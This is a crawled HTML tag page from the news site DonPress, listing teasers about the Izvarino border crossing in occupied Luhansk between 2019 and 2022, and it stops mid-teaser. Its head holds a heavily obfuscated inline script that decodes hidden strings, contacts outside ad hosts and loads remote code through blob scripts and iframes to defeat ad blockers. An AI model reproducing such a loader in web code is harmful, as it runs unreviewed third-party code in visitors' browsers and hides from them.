

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donpress.com/tags/izvarino
body_size: 18214
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4318230466334591",
    enable_page_level_ads: true
  });
</script><noscript><style>form.antibot * :not(.antibot-message) { display: none !important; }</style>
</noscript><script type="text/javascript">!function(f,u,n,t,o,r,i){function c(f,u){f[Wf]=e;function n(u){var n=gt+o(),t=!1,r=!1;m(f,n,a(zf,function(){return r?void 0:(r=!0,So)})),u=io+n+bt+u+qt;var i=e();i[Rt]=u,s();function c(){if(i=e(),t)i[yf]=co+S(u);else{t=!0;var n=new f[Of]([u],a(Pf,so));i[yf]=f[Nf][Tt](n)}s()}function s(){try{y[Sf](bo[Uf],i)}catch(u){ao&&f[Ju][lf](u)}}function e(){var f=w(Su);return f[lu]=!1,f[Pf]=$t,l[Sf](f,vu,c),l[Sf](f,fu,function(){ko[Nu]()}),f}}function t(f){return-1!=bo[yu][wt](f+mt)}function o(){return f[nu][iu](f[nu][Bu]()*f[nu][jf](lo,wo*lo))}function r(){var f=bo[to](no);for(var u in f)f[u][yf]&&(f[u][yf]=H);g();for(var n in bo[Ft])bo[Ft][n][_u]=ho;U(t,10);function t(){z(eo),ko&&ko[Nu]()}}function i(f){return f[Eu][lt]||f[Eu][Wt]&&f[Eu][Wt][0]==L}function c(f){var u=f[Zt],n=a();[Hf,If,oo][yt](function(f){n[f]=u[un][f]});function t(f){for(var u in n)f[u]=n[u][Qf](f)}function o(f){var u=a(),n=f[oo]();(n=n[Zf]()[pu](Z))[yt](function(f){var n=f[pu](dt);n[xu]<2||(k=n[0][Zf]()[Xt](),v=n[1][Zf](),u[k]=v)}),f[Eu]=u}this[I]=function(f,n,r,i){var c=new u;t(c),c[Hf](n?_f:Bf,f,ho),c[Ht]=uu,c[cu]=q(),r&&l[Sf](c,fu,function(f){o(c),r(f[wu])}),i&&l[Sf](c,vu,function(f){q()-c[cu]<xo&&i(f[wu])}),c[If](n)}}function s(f){return E(f^Y)}function b(f){return d(f[0])+f[R](1)}function p(f){for(var u="",n=0;n<f.length;n++)u+=E(f[C](n)-1);return u}function d(f){return f[F+G("cHBlckNh")+M]()}function a(){for(var f=arguments,u={},n=0;n<f.length;n+=2)u[f[n]]=f[n+1];return u}var m,j,q,h,g,l,w,y,z,x,B,N,S,U,D=this?this:window,G=D[atob("YXRv")+"b"],J="ing",R=G("c3Vic3Ry"),V=G("U3Ry"),F="toU",M="se",X="fro"+G("bUNoYXJD")+"ode",Y=244,C="cha"+G("ckNvZGVB")+"t",E=D[V+J][X],H="",I=s(134),O=s(154),P=s(171),Q=s(144),W=s(132),Z=s(254),A=s(130),K=s(218),L=s(193),T=p("vs"),$=s(214),_=s(207),ff=p("qs"),uf=s(167),nf=s(202),tf=p("it"),of=p("oo"),rf=s(219),cf=s(142),sf=s(206),ef=s(212),bf=p("qx"),pf=s(201),vf=s(197),df=p("gd"),af=p("sg"),mf=p("tc"),jf=p("qpx"),qf=d(p("ejw")),hf=p("efd"),gf=p("fod"),lf=p("mph"),wf=p("opx"),yf=p("tsd"),zf=p("hfu"),kf=s(200),xf=d(p("op")),Bf=d(p("hfu")),Nf=d(p("vsm")),Sf=p("dbmm"),Uf=p("ifbe"),Df=p("qvti"),Gf=p("cupb"),Jf=p("bupc"),Rf=d(p("ktpo")),Vf=b(p("opef")),Ff=p("tupq"),Mf=b(p("ebuf")),Xf=s(137),Yf=p("*)*"),Cf=(p("tbnf"),p("obnf")),Ef=p("ibti"),Hf=p("pqfo"),If=p("tfoe"),Of=b(p("cmpc")),Pf=p("uzqf"),Qf=p("cjoe"),Wf=p("cmvs"),Zf=p("usjn"),Af=p("cpez"),Kf=p("isfg"),Lf=p("wbst"),Tf=p("dppl"),$f=p("opof"),_f=d(p("qptu")),fu=(p("gbjm"),p("mpbe")),uu=p("ufyu"),nu=b(p("nbui")),tu=p("g5G"),ou=b(p("gw")),ru=p("qbstf"),iu=p("gmpps"),cu=p("tubsu"),su=p("tuzmf"),eu=p("bmfsu"),bu=p("qspyz"),pu=p("tqmju"),vu=p("fssps"),du=p("difdl"),au=p("dmptf"),mu=(p("gsbnf"),p("n{t")),ju=s(171),qu=d(p("gsbnf")),hu=p("qspup"),gu=p("xsjuf"),lu=p("btzod"),wu=p("ubshfu"),yu=p("dppljf"),zu=b(p("tusjoh")),ku=p("pqfofs"),xu=p("mfohui"),Bu=p("sboepn"),Nu=p("sfnpwf"),Su=p("tdsjqu"),Uu=b(p("pckfdu")),Du=s(140),Gu=s(217),Ju=p("dpotpmf"),Ru=p("joefy"),Vu=b(p("pg")),Fu=p("gps"),Mu=b(p("fbdi")),Xu=p("tfttjpo"),Yu=b(p("fmfnfou")),Cu=p("ejtqmbz"),Eu=p("ifbefst"),Hu=p("fs"),Iu=p("td"),Ou=p("xsjufmo"),Pu=p("qspupdpm"),Qu=p("uuu"),Wu=p("[[[3n"),Zu=p("mpdbujpo"),Au=p("dijmesfo"),Ku=p("up"),Lu=b(p("tusjoh")),Tu=p("epdvnfou"),$u=b(p("epdvnfou")),_u=p("ejtbcmfe"),fn=p("tusjohjgz"),un=p("qspupuzqf"),nn=p("joofs"),tn=d(p("iunm")),on=p("pvufs"),rn=p("tfu"),cn=b(p("ujnfpvu")),sn=p("dibs"),en=b(p("dpefBu")),bn=p("iptu"),pn=s(175),vn=p("ejtbcmfe^"),dn=b(p("dpoufou")),an=p("bqqfoe"),mn=b(p("dijme")),jn=b(p("tiffut")),qn=p("?=0jgsbnf?"),hn=b(p("mpxfsDbtf")),gn=p("bshpo"),ln=p("efcvh"),wn=p("sftqpotf"),yn=b(p("ufyu")),zn=p("fobcmf"),kn=b(p("uzqf")),xn=b(p("epdvnfou")),Bn=p("gspn"),Nn=b(p("dibsDpef")),Sn=p("dsfbuf"),Un=b(p("fmfnfou")),Dn=p("dpoufou"),Gn=b(p("xjoepx")),Jn=p("nfub.tubuvt"),Rn=d(p("ynm")),Vn=b(p("iuuq")),Fn=b(p("sfrvftu")),Mn=p("efgjof"),Xn=b(p("qspqfsuz")),Yn=s(135),Cn=s(218),En=p("{ndusbdl/ofu"),Hn=p("jgsbnf!obnf>#"),In=b(p("pckfduVSM")),On=p("kbwbtdsjqu"),Pn=b(p("buusjcvuf")),Qn=p("rvfsz"),Wn=b(p("tfmfdupsBmm")),Zn=p("bee"),An=b(p("fwfouMjtufofs")),Kn=d(p("jnh")),Ln=s(216),Tn=p("WJEFP-JGSBNF"),$n=b(p("fmfnfoutCzUbhObnf")),_n=b(p("bmmSftqpotfIfbefst")),ft=p("iuuqt"),ut=p("00d/lmdifdl/dpn0"),nt=s(220),tt=p("gvodujpo)*|wbs!n{`tus>#"),ot=p("ebub"),rt=p("ufyu0kbwbtdsjqu<cbtf75-"),it=p("bqqmjdbujpo"),ct=p("kbwbtdsjqu<dibstfu>vug.9"),st=b(p("tjuf")),et=p("mpbe!gbjm/!Qmfbtf!ejtbcmf!Be!cmpdlfs!boe!usz!bhbjo/"),bt=$+_,pt=uf+nf,vt=rf+cf,dt=sf+ef,at=rf+rf,mt=pf+vf,jt=kf+xf,qt=Xf+Yf,ht=tu+ou,gt=mu+ju+ju,lt=Du+Gu+du,wt=Ru+Vu,yt=Fu+Mu,zt=Hu+ju+fu,kt=Iu+ju+fu,xt=Qu+Wu,Bt=Ku+Lu,Nt=nn+tn,St=on+tn,Ut=rn+cn,Dt=sn+en,Gt=bu+ju+bn,Jt=pn+vn,Rt=uu+dn,Vt=an+mn,Ft=su+jn,Mt=$+qn,Xt=Ku+hn,Yt=gn+ju+ln,Ct=wn+yn,Et=gn+ju+zn,Ht=wn+kn,It=tn+xn,Ot=Bn+Nn,Pt=Sn+Un,Qt=Dn+Gn,Wt=Du+Gu+Jn,Zt=Rn+Vn+Fn,At=Mn+Xn,Kt=Yn+Cn+En,Lt=kf+Hn,Tt=Sn+In,$t=uu+rf+On,_t=Nu+Pn,fo=Qn+Wn,uo=Zn+An,no=Kn+Ln+Tn,to=zf+$n,oo=zf+_n,ro=ft+sf+ut,io=nt+tt,co=ot+sf+rt,so=it+rf+ct,eo=st+ef+et,bo=f[Tu],po=f[Zu][Pu],vo=qu,ao=t(Yt),mo=a(fu,kt,vu,zt),jo=vt,qo=!1,ho=1,go=0,lo=2,wo=8*lo,yo=16*wo,zo=100,ko=null,xo=3*zo,Bo=3,No=zo,So=a(Lf,a(Gt,H,Xu,H),Tf,a(O,xt,A,ht)),Uo=Kt,Do=ro,Go=a(gf,function(f){for(var u=o()%yo,n=j(u),t=0,r=0;r<f[xu];r++){var i=f[Dt](r);n+=j(i^u),t+=i}return n+=j(t%yo),S(n)},hf,function(f){try{f=N(f)}catch(f){}if(f[xu]){var u,n=H,t=0,o=f[Dt](0);for(u=1;u<f[xu]-1;u++){var r=f[Dt](u);n+=j(r^o),t+=r^o}return t%yo==f[Dt](u)?n:void 0}},Ef,function(f){var u,n,t=0,o=f[xu],r=H;for(n=0;n<5;n++){for(u=1;u<o;u++)t^=f[Dt](u),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);n&&(r+=(t>>>0)[Bt](16))}return r});function Jo(n,t){if(!qo){qo=ho;var o=n[Yu][un][_t],r=n[It][un][fo],i=n[It][un][gu];if(o[Sf](t,Cf),u){var s=r[Sf](bo,Jt);if(!(s[xu]>0))return;var e=s[s[xu]-1];e[_u]=go,i[Sf](bo,e[St]),e[Nu]()}j=n[zu][Ot],m=n[Uu][At],q=n[Mf][wf],z=n[eu],g=n[Ff],l=n[Tu][uo],w=n[$u][un][Pt][Qf](bo),y=n[Vf][un][Vt],x=n[Rf][fn],B=n[Rf][ru],N=n[Jf],S=n[Gf],U=n[Ut][Qf](f),n[Nf][Tt],n[Of],h=new c(n);for(var b in mo)So[mo[b]]=[],l[Sf](bo,b,p(b),ho);Ro()}function p(f){return function(u){So[mo[f]][Df](u[wu])}}}function Ro(){var f=a(af,bo[Zu][Kf],df,t(Et)?1:0,bf,H),u=Go[gf](x(f)),o=Go[Ef](jo+f[af]),c=0,s=0,e=0;b(Uo);function b(f){h[I](po+at+f+jo,u,p,n);function n(){1==++c?v():r()}}function p(f,u){var t;if(u)t=u;else{var c=Go[hf](f[Ct]);if(!c){if(i(f))return v();if(f[Eu][lt]!=o)return r()}try{t=B(c)}catch(f){return void(ko&&ko[Nu]())}}var e=t[mf]?t[mf]+K:H,b=t[of]?t[of]+e:e,p=(t[tf],t[ff]+at+b+t[tf]+t[T]);So[Lf][Xu]=t[bf],So[Lf][Gt]=e+t[tf],So[Lf][hu]=po,d();function d(){h[I](p,null,a,m)}function a(f){var u=f[Ct];u[xu]<1e3&&!i(f)&&r(),n(u)}function m(){1==++s?v(t):r()}}function v(f){if(!(Bo<++e)){var u;u=f?(f[mf]?f[mf]+K:H)+f[tf]:Uo;var n=a(W,po,Q,u),t=Go[gf](x(n));h[I](Do,t,o,r)}function o(u){var n,t=Go[hf](u[Ct]);if(!t&&!i(u))return r();try{n=B(t)}catch(f){return}n[W]&&(po=n[W]),n[Q]?f?(f[mf]=H,f[tf]=n[Q],p(null,f)):U(function(){b(n[Q])},No):ko&&ko[Nu]()}}}try{if(f[ku][P+So[Tf][O]]==So[Tf][A])return f[ku][P+So[Tf][O]]=H,bo[Ou](jt+vo+pt),void bo[au]()}catch(f){}f[Wf]=e;var Vo=bo[Pt](qf),Fo=P+f[Mf][wf]();Vo[Nt]=Lt+Fo+Mt;var Mo=Vo[Au][0];Mo[Cf]=Fo,bo[Af]?(bo[Af][Vt](Vo),Vo[su][Cu]=$f,ko=Vo):(bo[Uf][Vt](Mo),ko=Mo),f[Fo]?Jo(f[Fo],Mo):Mo[Qt]?Jo(Mo[Qt],Mo):Mo[uo](fu,function(){Jo(Mo[Qt],Mo)})}var s=f.document[u],e=f[n];s&&f[i]?(f[n]=c,f[r]=t+":"+n+"("+o+");"):c(f)}(this,"currentScript","blur","javascript","this","location","chrome");</script><!--a68bc3b466f9f05a7b65b496ccf24a76aba7260e-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-50026712-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-50026712-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path","allow_ad_personalization_signals":false});</script>
<link rel="canonical" href="https://donpress.com/tags/izvarino" />
<link rel="image_src" href="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="description" content="Подборка материалов на тему &quot;Изварино&quot;. Новости, мнения, фоторепортажи." />
<meta property="fb:app_id" content="1533761460235213" />
<link rel="icon" href="/themes/custom/dpt/icons/favicon.ico" />
<link rel="mask-icon" href="/themes/custom/dpt/icons/safari-pinned-tab.svg" />
<link rel="icon" sizes="16x16" href="/themes/custom/dpt/icons/favicon-16x16.png" />
<link rel="icon" sizes="32x32" href="/themes/custom/dpt/icons/favicon-32x32.png" />
<link rel="icon" sizes="192x192" href="/themes/custom/dpt/icons/android-chrome-192x192.png" />
<link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/dpt/icons/apple-touch-icon.png" />
<meta name="theme-color" content="#064b86" />
<link rel="manifest" href="/themes/custom/dpt/icons/site.webmanifest" crossorigin="use-credentials" />
<meta property="og:site_name" content="DonPress" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://donpress.com/tags/izvarino" />
<meta property="og:title" content="Подборка материалов на тему &quot;Изварино&quot;." />
<meta property="og:description" content="Новости, мнения, фоторепортажи." />
<meta property="og:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Новости Донецкой области, Украины и мира. Оперативная сводка по Донецку и другим городам оккупированной территории." />
<meta name="twitter:title" content="DonPress" />
<meta name="twitter:creator" content="@DonPress_com" />
<meta name="twitter:url" content="https://donpress.com/tags/izvarino" />
<meta name="twitter:image" content="https://donpress.com/files/donpress_default_0.jpg" />
<meta name="msapplication-config" content="/themes/custom/dpt/icons/browserconfig.xml" />
<meta name="msapplication-square150x150logo" content="/themes/custom/dpt/icons/mstile-150x150.png" />
<meta name="msapplication-square310x310logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-square70x70logo" content="/themes/custom/dpt/icons/mstile-70x70.png" />
<meta name="msapplication-wide310x150logo" content="/themes/custom/dpt/icons/mstile-310x310.png" />
<meta name="msapplication-tilecolor" content="#ebebeb" />
<meta name="Generator" content="Drupal 9 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="alternate" hreflang="und" href="https://donpress.com/tags/izvarino" />
<script>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_config.prioritize = ["odnoklassniki", "livejournal", "linkedin", "pinterest", "facebook_messenger", "whatsapp", "viber", "email"];</script>

    <title>Изварино | DonPress</title>
    <link rel="stylesheet" media="all" href="/files/css/css_lkmSZDOryTZ3AwIWkP3p1g2VE_3_OElvscVhL6nOuNk.css" />
<link rel="stylesheet" media="all" href="/files/css/css_qGU5NGGye5fbIuWFivs3vGY-uEqX5Pc1S-kqfWF-LVo.css" />

    
  </head>
  <body class="path-taxonomy">
  
        <a href="#main-content" class="visually-hidden focusable skip-link">
      Перейти к основному содержанию
    </a>
    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.1&appId=160947144840855';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
      
<div class="s-layout">
  <header class="s-layout__header s-header" role="banner">
  <div class="s-layout__header-inner s-header__content">
            <div class="region region-header-branding">
    
<div class="s-site">
      <a href="https://donpress.com/" title="Главная" rel="home" class="s-site__logo">
      <img src="/themes/custom/dpt/logo.svg" alt="Главная"/>
    </a>
    <div class="s-site__info">
          <a class="s-site__name" href="https://donpress.com/" title="Главная" rel="home">DonPress</a>
              <div class="s-site__slogan">Независимое издание</div>
      </div>
</div>


  </div>

            <div class="s-amenu__container">
        <div class="region region-header-nav">
            


<div class="views-exposed-form block block--views" data-drupal-selector="views-exposed-form-search-page" id="block-search">
  
    
      <form action="https://donpress.com/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-text js-form-item-text form-no-label">
        <input placeholder="Поиск по сайту..." data-drupal-selector="edit-text" type="text" id="edit-text" name="text" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Найти" class="button js-form-submit form-submit" />
</div>


</form>

  </div>

<div class="s-social-menu">
  
  
  <h3 class="s-social-menu__label">Мы в социальных сетях</h3>
  

      
              <ul class="s-social-menu__items">
                    <li class="s-social-menu__item">
        <a href="https://t.me/donpress" title="Канал DonPress в Telegram">Канал DonPress в Telegram</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.youtube.com/channel/UCNzORnElcyE2myzRLg5JHDQ" title="Канал DonPress в YouTube">Канал DonPress в YouTube</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.facebook.com/smi.donpress" title="Страница DonPress в Facebook">Страница DonPress в Facebook</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://www.google.com/+Donpress_com" title="Страница DonPress в Google+">Страница DonPress в Google+</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://twitter.com/DonPress_com" title="Страница DonPress в Twitter">Страница DonPress в Twitter</a>
              </li>
                <li class="s-social-menu__item">
        <a href="https://vk.com/donpress" title="Страница DonPress в VK">Страница DonPress в VK</a>
              </li>
        </ul>
  


  </div>




      
              <ul class="s-menu s-menu--main s-menu--level-1">
                    <li class="s-menu__item">
        <a href="https://donpress.com/news" data-drupal-link-system-path="news">Новости</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/rubrics" data-drupal-link-system-path="rubrics">Рубрики</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/articles" data-drupal-link-system-path="articles">Статьи</a>
              </li>
                <li class="s-menu__item">
        <a href="https://donpress.com/blogs" data-drupal-link-system-path="blogs">Блоги</a>
              </li>
        </ul>
  


  

  </div>

    </div>
      </div>



          <div class="js-s-amenu__toggle s-amenu__toggle s-header__toggle"><span></span></div>

</header>



<div class="s-layout__page">

  <div class="s-layout__page-top">
      
        <div class="region region-highlighted">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

      
      
  </div>

  <a id="main-content" tabindex="-1"></a>
                                                                                                                                                                            
  <main class="s-layout__page-main" role="main">
  <div class="s-layout__page-content">
            
        <div class="region region-content">
            


<div id="block-dpt-page-title" class="block block--core">
  
    
      
  <h1 class="page-title">Новости с тегом «Изварино»</h1>


  </div>
        


<div id="block-dpt-content" class="block block--system">
  
    
      
<div class="js-view-dom-id-7c343eb1f865be3f36087912049d5cf28b39c7421ec8c1dbcc2ee24ca2e9c4dc">
  
  
  

      <header>
      <div about="/tags/izvarino" typeof="schema:Thing" id="taxonomy-term-675" class="taxonomy-term vocabulary-tags">
  
      <span property="schema:name" content="Изварино" class="hidden"></span>

  <div class="content">
    



  
<div class="js-view-dom-id-aa05636a1d5a7a39cc22447dfa3f6339bef85b2d85577e64fb7afd12855a3e39">
  
  
  

  
  
  

  <div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Заминированный автомобиль на мосту в «ЛНР» обезвредили

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2111/Screenshot_2022-02-19-19-20-37-28.jpg?itok=klfMovHV" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          19.02.2022
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:27
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          739
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>«Репортер Руденко» опубликовал информацию, что автомобиль со взрывчаткой, который обнаружили на пути следования автотранспорта по направлению из неподконтрольного Луганска к российской границе, обезврежен.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/19-02-2022-zaminirovannyy-avtomobil-na-mostu-v-lnr-obezvredili" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В ОРЛО сообщили о минировании дороги на Изварино

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2111/%D0%B2%D0%B7%D1%80%D1%8B%D0%B2_16.jpg?itok=tfZDiNtV" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          19.02.2022
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          16:14
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          953
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>В ОРЛО сообщили о минировании дороги на Изварино.</p>

<p>По словам так называемого «подполковника запаса народной милиции ЛНР» Андрея Марочко, в районе города Краснодон, по трассе Луганск-Изварино заминирована дорога</p>

<p>«Информация проверяется», написал Марочко.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/19-02-2022-v-orlo-soobschili-o-minirovanii-dorogi-na-izvarino" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В ОРЛО местного жителя за «контрабанду украинских пенсий» оштрафовали на огромную сумму

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2111/----------1-1024x769_5.jpg?itok=Kkia6wPH" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          10.01.2022
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          17:52
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          6571
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Жителя неподконтрольного Украине Лутугинского района Луганщины оштрафовали на 7,2 миллиона рублей (2,5 миллиона гривен) за так называемую контрабанду пенсий. Об этом сообщил так называемый «председатель государственного таможенного комитета ЛНР» Юрий Афанасьевский.<br /></p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/10-01-2022-v-orlo-mestnogo-zhitelya-za-kontrabandu-ukrainskikh-pensiy-oshtrafovali-na" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  Жители ОРЛО жалуются на проблемы с проездом через «таможенный переход» Изварино

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/2104/QlBid4ezvMY.jpg?itok=wBraeH7L" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          30.04.2021
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:28
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          1844
        </div>
              </div>
      <div class="s-teaser__body">
        



  <p>Жители ОРДЛО в социальных сетях жалуются на сложную ситуацию на «таможенном переходе» Изварино — Донецк. Очевидцы пишут, что пересекая данный пункт пропуска, многие замечают то, что членами НВФ делается все для того, чтобы люди ездили через границу как можно меньше.</p>

      </div>
    </div>
  </div>
  <a href="https://donpress.com/news/30-04-2021-zhiteli-orlo-zhaluyutsya-na-problemy-s-proezdom-cherez-tamozhennyy-perekhod" class="s-teaser__link"></a>
</div>
<div role="article" class="s-teaser">
  <h2 class="s-teaser__label">
    



  В ОРЛО до 19 сентября закрыли пропуск на МАПП «Изварино»

  </h2>
  <div class="s-teaser__content">
    <div class="s-teaser__image">
      



  




                  <div class="media media--blazy media--image media--ratio media--ratio--169 is-b-loading"><img class="media__image media__element b-lazy" decoding="async" loading="lazy" data-src="/files/styles/mwd/public/images/news/1906/1012971422_0_152_3076_1895_600x0_80_0_0_3daf7fb310fa92a3eeaa05f68da90030.jpg?itok=q6qxaONm" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039;%20viewBox%3D&#039;0%200%201%201&#039;%2F%3E" width="400" height="225" typeof="foaf:Image" />
        </div>
        
  


    </div>
    <div class="s-teaser__info">

      <div class="s-info-line">
        <div class="s-info-line__element s-info-line__element--date">
          12.09.2019
        </div>
        <div class="s-info-line__element s-info-line__element--time">
          19:52
        </div>
                <div class="s-info-line__element s-info-line__element--view">
          1349
        </div>
              </div>
      <div class="s-teaser__body">
        



